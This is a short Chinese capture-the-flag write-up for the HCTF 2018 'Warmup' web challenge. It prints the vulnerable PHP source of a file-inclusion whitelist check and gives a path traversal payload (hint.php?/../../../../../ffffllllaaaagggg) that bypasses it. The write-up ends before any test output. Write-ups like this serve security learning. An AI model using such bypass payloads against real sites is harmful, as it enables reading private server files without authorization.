Warmup
先看hint

image.png
看url有file参数,感觉可能要用伪协议啥的,试了下,没出东西
扫一下目录,发现http://warmup.2018.hctf.io/source.php源码文件
源码如下
<?php
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src="https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg" />";
}
?>

看了下是文件包含,checkFile函数$_page取file参数第一个问号之前的字段检查文件名是否在白名单内于是构造file参数为hint.php?/../../../../../ffffllllaaaagggg

原理是hint.php?/被当作目录,之后上跳目录就好了(这个只适用于linux)
测试如下